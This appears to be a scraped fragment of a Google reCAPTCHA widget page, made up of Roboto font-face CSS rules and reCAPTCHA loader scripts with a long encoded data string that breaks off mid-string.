  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ufoRfjM0i2Dka1jjCjZklw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en_gb.js" nonce="ufoRfjM0i2Dka1jjCjZklw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ufoRfjM0i2Dka1jjCjZklw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/DkXzCsRd6BREzwoB3wqHClBjDrB/Dh0R9woLCpn3Dk2BAwosFwq7ClDfDnMKew4QnBHYbL8KSw63CjsOWw6bDssOYwoHCtlkPasOqw4NUw5PDocK/FVVywpjDo1AtX8K2w6LCt8OOHsOhwqAOK8ONAsKWQHdTw64sHMO8w6HDmxfCqsO1QiQDZTwFw7/[base64]/AjNCwoDCsj/[base64]/w6HDlE7DlRLDnHUscMK8w702U8KXwqUYw4bDjcOZHDnDhMKIUT3CnUXCusKFLMOqw6TCm389wqDCkcOWw73Dt8KqwprCrnQ/PsOUCVdQw5rCncK5woPDh8Ojw5rDk8KjwrAIw6FsY8Krw5/CiDUQfVgNw7wbW8Kwwp3CqcKvw59PwpjCn8OlQcOrwqLChsOAbFLDr8KhwoAWw7gsw61wUV0zwoNFO1QCDcOmTlnDhUAELVYTw7PDq8OqbsOAcMO9w5ojw6JNw4zCnMKQwpjCpMKrAyXDk3HDmQMIXDjCk8OUwpATYzBxw7nCrAZuwpHCocKEAsO/wpQ/wqN4wpxgwr9vwrfDt2XCmWPDoj/[base64]/DvcK3R8OjRcK8w7PCm8OnwpPDpjDCk8O1wo/DtMOuGEA4wrzCg8Ofwo/ChSJMw6bDncKEw5jCiDAPw5UlFMKfZwrDs8KSw7caacOdPUbDoHlQNUJUd8KHw6tsaQLDv17CqxA/FXtcZwzDnsOgwq7Ct1vCmScydiFgwpsUCUQFwpvCq8Oewoxuw45Tw4zCj8KCwqUuw68NwqDDtwvCsgPCuMKwwrbDkgnCplLCj8OwwrUVwq1/w45xBsOCwo/DoAMKRsKyw68dfcK+HcOqbcKUQw9uKMK2CsOZTHIqUCtaw4N2wpjDtXc4WMKUBUVWwp1SJUbCjwrDsMKwwoRzwrvCrsKGw53DvmDDhGghw4wDYsKuw4lTw5TCh8OaTMKMwqbCmGc/wqw2HsKIwrI4ImJOwrDCv8KJHMKfw7cqRj7Ct8K6d8K5w7TCr8O8w5NZJcORw6nCnMKJc8KmegrDvMOtwoPCoj3DnzrCscKkwq/CmsOgQMOGwrHCgsOUblHDpmnDmQnDvMOswqdiwpDDi24Ew5hNwrhwT8Kfwp7CgBTDpMOPH8KmLzB6AsKNBynCj8OXDxlzK8KTBMK5w5Zawr/Cmgh/IsO0w7RpZCHDvsO+w7PDm8Khw6cgw6/[base64]/DhMO8wosJwq7CisOGacKYw7wBw7TDrXXDpC/Dqi5LbH5CBcOWCkBXwoLCinhNGcOLw6tRYUjDn25nw7A+w5JLPCLDgB8iw7DDmcKwwqRbKcOcw7lbehXDnwp2B2ZwwovCgMKbblIcw5zDksKywrPCmMOUIMKjw57DssO7w7hGw6rCtsOQw4kYwpHCncOXw5HDplhZw6XCuj/DlMKuGWLCiC7Drj7CrWJkJcK9GVXDmS1Cw6pAw7pXwr3Dg3UVwq9+wqXDqMKcw699wq/Dk8KBDgd4D8K4V8OuPMK2wrfCtHjCmQTCsw8Swq3CrGLDlWcYFsKQw4PCvMK9w4LCksOWw4bDt8OAa8KdwonDqlLDrC3DhsOYVcKrJMKOOVJow7nDjTTDsMO/[base64]/DikjChcOaIlkHVDUmU2PDnRDCtMKMWsOFWcOxYHzCrHooKFcjFMOmwqkvw6rDkVVSXV86JsOFw6QeSklQEnFiw5sLwpByCydAU8KUw5YOwp4zWF5lOU54AgTCr8OJH1ILwq/[base64]/Dk8OLwpbCjD/CnhfDs8OTw6PDvXlSUcOrBXjCqTfCg8Oxw5Yuw6vDm8OZwrQSJH/Dmy0RwqAANsKnam1SDsKewo1va8O8wpHDvMOiMX/DuMKLw4LCoBTDocKUw5PDvsKYwqlpwqxCZhtvw7TCklZebsK4wr7CkcKxWsK7w6TDisKRw5QUSno4IMKhZcKLwpsfDcOgBcOjBMOcw6TDrXLCpnDDmsKcwqzCuMKxwqB/PsOxwo/DjAQ0Ai/[base64]/Dp0cOAANnw4kMwrHDkcOhw4VYW8OKwq5+w53CmlRuwrXDuQzDn8OtHiVnwrt5KWIVw6jCgU/[base64]/Dh8KYw6fDgwhCw48/MMKgw7N/HsO2wr7Co8KqOcKiw7wMUVgQwrLDncOnbgvDsMKvw4Rmw5bDn1gzwqxKcsK7w7bCtcK8esKlGzbCr1FvSw3Cj8KrFjrDvknDucKUwozDqsO2wqIWSCLCl2zCvloBwqJnU8OYKMKIAh7Cq8K8woAfwrthehTCokXCvMKkMCp0AyAaLF/[base64]/[base64]/CrRfDm23DpUQHw55ISh3CrcOPfMKFw6rClMKqw6bCgEEtAMKwQyPDicKFw7LCtwXDmB/ChMOeW8OCV8Kpw6Vbw6XClC5uBlpSw4tIw4NmA1NefgUkw5QewrxZwojDigUQP3zClsKww6Jfw486w6HCk8K3wrvCmsKcUMOafQF1wqZZwq8kw7ktw5oJwp7DjDjCpk/CrMOcw7dUKGdWwpzDucKUW8OOXVgZwr8DPhk7F8OvfhU3RcORZMOIwpHDlMKXcEnCp8KBSSFsX2JUw5jCjhTDn0HDr3I/dcKIdjPCkWhLaMKKOsOKF8OJw6HDusKfcWgJw4HDk8OBw48oAwhbYjLCux58wqPCmsKJZCHDlX9OSgzDnWjCncKbFQE/B2jDqB1Qw7I9w5vCncOtwpHCpCbDgcK4JsOBw5bCrSAgwrfCklTDpnM7VwrDpTsywrQILcKqw7t1w4Uhwq0/w6Flw5JMMcKLw5o4w6zDqgMjGQLClcK4ZcKlKMORw7cIMMOUYS/Cp2Mdwp/Cqx7DlWhiwoUxw4hPIDUwSSzDhi/DosO0AMOHQTvDqsKCwo9DDjZYw5HCkcKjf3/[base64]/DhsKTOQTDsQJ3w4/DlAHDsBHDhcKdFEzDgErDt8OYVWlGwr4Bw7E8YsOtTEJTw4fCm2nCn8KIFW3CkHLCmg1fwpHDoUfCjcOhwq/Dpz9NbMKbTcKPw5NDS8Kuw588UcKNwqPDpQNZTAQ5GmHDrQtDwqwUZ1AySRocw70IwqzDjzFxIMOmRBLDiD/CtHfDsMKQRcO7w7t4SwRZwqMdQQ5mQMOvCE8jwqTCsyVewrFqT8K0MCoMFMONw6HCkMKawpzDnMOYZsO9wrg9aMKjw7/DuMOrwpTDvWEtahTCqmkqwoPCj03DiDMNwrp/bcODwoHDksKdwpTCm8OTVl7DiAZiw73DkcK/[base64]/w4orSMKVwqQIYFbDoMOqCB9eCMKBw5LCoC3Ckig3IG9uw6zCnMOGZ8Omw6xjwpFEwrJaw7omXsK7w7fCscOdIiPCqMODwrrCgMKjGF3Cq8KXwofCsVHDgEvDn8O/YTwOXMKzw61+wonDt1XDgMKdFMKgU0PDi2jChMO1H8KdcRRSw6omLcOQwpwsVsOjPGZ8wrXDiMOWw6dbwrgrNkXDuGh/wpTCm8KCw7PDvsKLwooALmLCi8OfL3wLw47DvcKEWGwmP8ONw4zCszrDvsKYQWolw6rCmcKNIcK3EBHCncKAw4TDsMK0w7XDo29zw6RbURdQw6dYUkg/GnzDl8K0BGPCqGvDm3jDlsOZKEbCg8K8GjTCn23Co1VcZsOrwoXCtSrDnXIgThvDnzrDhsOGwplkAmoCNMOXBMKKwozCoMO/JAvDtyfDtcOqc8O8woPDi8KFUGLDkmLDrylpwq/DtMOpR8ODdR87WHjChMKAJsO+I8KBK1XCksKNbMKddDPDkQ/DqMOgEsKYwotzwoHCt8Ojw7DDoDwlMSbDlTlqw67Dq8K/MsKiwqjCskvDp8ObwqTClcKHBmjCicKMCBw/w78bLVDCmsOPw4fDhcOUD11Tw74Dw5zDn3lyw7M0Um7DmiR7w6/DtFHDkDnDi8KmZhHDtMOEwqjDvMK0w4AHGCYmw78lKMKtdcOkIB3CicOiwrfDtcO/[base64]/BcORwpnDmWgzYMKlIsOww4nDlxjCvcOkw5dlHMOaw5/DplMtwqzCuMOkwpcxA2F4LMOHNyDCmkxlwporw7LCmALCry/DhMKew68hwrLDpmrCpsKPw7XCmT/[base64]/Dswk4SMK+wp4Nw6d1PMKOwqsxacOJw6XCmk8JACbDoXsmVXUrw6zCmyPDmcK1w67DhCkPLcKKPjDCpA7CiSrCiyzCvQ7DhcKhw57DpiBBwoEUJsKewpfCo2HCicOfacORw6PDunomQkjDqsOhwp/CgFMSFQ3Dv8KTI8KWwrdWw5nDvcKLf1nCkGzDnDjCusO2wp7DqEc5asOgb8OdWsKkw5N2woTChE3DpcK6wo55IMKROcOeXcOXf8Ohw68Yw70pwrllD8K/wpDDocKiw79owobDg8O3w5xXw4g8wr4aw43Dhm1tw78Zw6jDhMKIwpzCphLCtkLCrSzDtRvDlMOowrrDk8KGw5BGfjU+HBFLSG/DmB3Dv8KowrDDl8KiHsOww6tsbmbCoE8VFC7Du3sVFMKnDMOyKRTDiyfDhRLDgynDngHCjcO5MVRJwrfDlsOJKUbCq8KtMsKOwrZ3wrrCj8O8wrLCqsOIw6XDsMO2DcOIa3jDsMKpcHcIw6/CnybCjMKoC8K2wqxrw5DCpcORwqQUwq/CijNJPcOHw5c8DFokQGYQaVUyX8O3w6oDKB7Dv3zDqlQHF3jDhMO3w4tVYlpHwqEmQktVLytNwr9Lw5ovw5UPwoXCg1/Dk37CthfCgD7Ds1N7CxBGSULCmUl6GMKnw4zCtmbCosKNSMOZAcOpw5jDk8KKB8Kow4Ntw4HCrBPChcOFdgQcVmMBwrxpGR8BwoJawoZkBsObScOCwqFmJk/CjBvDqFHCoMO2wpZUejcbwozDqsKCbsO5PMKywo7CnMKDb1ZXLAnCtHrCkcKMR8OAWMOzO0vCrMK9UcO0U8KPCsOlw6XDrgDDoVwFa8OiwqvDiDvDizkcwo/DkcOmw6DCmMKhLXzCt8Kewrk8w77DrMOLw4bDmGvDi8K/wpzDqwfCjcKXw5rDolTDqsKIcR/ChMKawpTDglfDtyfDlSoGw4d1ScOQWsKpwoPChwPDicODwq1LX8KQwqzCtcOCEjsdwrzDuEvCuMKmwop/wpMzH8KfccKAOsO9PD4lwoAmV8KAwrPDkl7CpgAzw4HCrsKJasO5w7ETGMK6eAJVwrJzw4NiPMKKHMKxXcOwV3UhwojCv8O3N2sSelsNNUhnQUbDokYEA8O9U8KvwqTDsMKSWx9yA8K9OSBkW8KSw7/Djg1PwpZxWErCp1VSbH3DicO2w4zDu8K5IQLCgGhyGhbCilTDqsKqHAnCrmc7wpPCg8KZw6rDgmLDrVUMwprCtMOfwosow7/[base64]/DhT9Xw5dKwqjCtkEhw4bClsK8w6jDjztMHC9mDcKoQ8KQbcKRT8K+eFdow5Ffwo1gwpZbcE3Dsyh7NcOUKcOAw4oiwonCq8KdSH/DpBN5w6FEwp7CtngPwqY6woRGEGHDigV0CGwPw7PDi8OaScKlKVTDqsKDw4Zpw4LDksOjIcK+wrlzw7kXH38RwopJB1PCvBXClSTDjlLCtDXDm29Fw7vCuw/CrMOew4jDoRDCrcO7ZAVzwrNSw4wowovDjMOIWSpJwpc3woQEVcKTQMKoQsOoQ11KUcK2EQTDlcOUW8KsWTdkwrvDscOZw77Du8KCPGsJw5YUPj7Dr0HDksOtJsKcwpXDsT3DtMOyw61iw58XwrlIwrgXw7HCjA5/w7U0cDN6wp/DusK7w67CtcK4wpbDoMKFw5k6emg/b8KMw7ERTBd0HGZEN1jDtcOywoseAcKyw4AuNsKsWkjDjxHDu8Kywr3Dp3Mvw5rClwd0IcKRw7PDqVE4K8OaXF3DqMKOwrfDh8OnNMOzc8O/wrHCrzbDkiF8NDvDhMKEKcKfwqnCv0/DicKjw61dw6jCtEfCpU/[base64]/DjsO1wqVdbsKxwq7ChMO8UcKyw6Rqw5QOw61ywpbDvcOcw5c8wo7DlyLDsl94w6bCvwfDqiZDTDXCmnPClsKJw7TCnXHDn8Oxw4/CpALDh8KjW8KRw6LCmsOGOzU7w5DCpcOQGnvCnyApw4vCpD8kwphQI1XDiUU4w6tJSwzDqj/Cu17Cl3lzJQE0G8Kjw71XHsKXOS/DpcKPwr3Dj8OzTcOUOMOawpvChyHCnsOxQTJfw4PDvSDCgMKlTMORHMOOw6PDkcKBMcOPw4jCjsOAZMOKw6XCt8KTwovCvsOVWgNCw5jDpiLDpsKmw6BZacKww69GZcO8I8OmBgrCmsONBsOuXsOJwpBUbcK2wpvCm0REwpELIj8/LsOscGvCqX82RMOFWsOKwrXCvy3CtB3Dt1kjwoDChE1qw7rCuDx4ZSnDtsO0wr97w4ZqJD/ColNYwonCkkIxCkTDtcOEw6DDum1Va8KuwoUZwpvCtcKDwpLDtsO8ZMKuw7w2BsOtdcKgTcOAMVp5wqzDn8KFNsKgcwF3UcOrXi/ClMODw7ESBT/DswvDjGrCksOOworDryHCunHCtcKMwqZ+w7QAwphkwpLCg8KiwqfCng1aw6t+UX3DnsKwwptnQzolVms2VnDCp8KoWwpDWRRVP8KDOMOYUMKFcw/DscK/MVHClcK8NcKkwp3DvENkUh8UwoN6T8ObwpbDlW47E8O5bwDDhMKXw79DwqlmM8O/Ak/DojbDlX1ww50kwonDrsK4wpDDhmdAKwctGsOtR8K9fsOAwrnChw1hw7zCn8O9L2g7e8OjHcOAwoTDicKlOULDicOFw78Yw75zYBzDm8OTP1rCrDFFwp/CjMOze8Kdw4zCtXkyw6TDlMKWOMOPD8O8wr4qdzrCowNocF53wo7CkBMdOMOBw6nChCLDhcKDwqItTzrCt3jCjcOIwpN+L392wpQNXGrCoE3Cs8OjSAY/woTDvB16RHc9XVMUfhTDlR9iw6I